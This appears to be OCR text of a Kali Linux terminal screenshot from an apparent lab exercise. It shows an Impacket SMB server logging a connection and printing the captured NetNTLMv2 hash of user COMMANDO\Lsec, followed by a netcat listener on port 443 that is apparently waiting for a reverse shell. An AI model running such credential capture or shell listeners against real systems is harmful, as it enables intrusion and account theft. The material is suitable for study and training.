 1 | ~ : zsh — Konsole
/ 32% | VOL 40% | us | RAM 10% | CPU 2% | eth0 192.168.64.130 | 11:34
Desktop : python3 — Konsole
(kali㉿kali)-[~/Desktop]
$ impacket-smbserver smb . -ts -debug -smb2support
Impacket v0.11.0 - Copyright 2023 Fortra
[2023-11-11 11:26:01] [+] Impacket Library Installation Path: /usr/lib/python3/dist-packages/impacket
[2023-11-11 11:26:01] [*] Config file parsed
[2023-11-11 11:26:01] [*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[2023-11-11 11:26:01] [*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[2023-11-11 11:26:01] [*] Config file parsed
[2023-11-11 11:26:01] [*] Config file parsed
[2023-11-11 11:26:01] [*] Config file parsed
[2023-11-11 11:26:13] [*] Incoming connection (192.168.64.129,61543)
[2023-11-11 11:26:13] [*] AUTHENTICATE_MESSAGE (COMMANDO\Lsec,COMMANDO)
[2023-11-11 11:26:13] [*] User COMMANDO\Lsec authenticated successfully
[2023-11-11 11:26:13] [*] Lsec::COMMANDO:aaaaaaaaaaaaaaaa:ff3a6d47bc9437e89ab5cb861b5c742e:0101000000000
00080c053c9bb14da013a830e6fdf47c23e0000000001001000530058006b005a006e004e006c004b0003001000530058006b005
a006e004e006c004b000200100044004a004200500073006f00510074000400100044004a004200500073006f005100740007000
80080c053c9bb14da01060004000200000008003000300000000000000001000000002000009da02c6f2f0eff51b6c9c7a772f89
99f0c4b044dd4221f675e9d1183092a9a490a0010000000000000000000000000000000000009002600630069006600730 02f003
100390032002e003100360038002e00360034002e003100330030000000000000000000
[2023-11-11 11:26:13] [*] Connecting Share(1:IPC$)
[2023-11-11 11:26:13] [*] NetrShareEnum Level: 1
[2023-11-11 11:26:13] [*] Connecting Share(2:smb)
[2023-11-11 11:26:16] [+] Ioctl not implemented command: 0×900c0
[2023-11-11 11:26:16] [+] Ioctl not implemented command: 0×900c0
[2023-11-11 11:26:16] [+] Ioctl not implemented command: 0×900c0
[2023-11-11 11:26:24] [*] Disconnecting Share(1:IPC$)
[2023-11-11 11:26:29] [*] Disconnecting Share(2:smb)
[2023-11-11 11:26:29] [*] Closing down connection (192.168.64.129,61543)
[2023-11-11 11:26:29] [*] Remaining connections []
~ : zsh — Konsole
(kali㉿kali)-[~]
$ nc -nvlp 443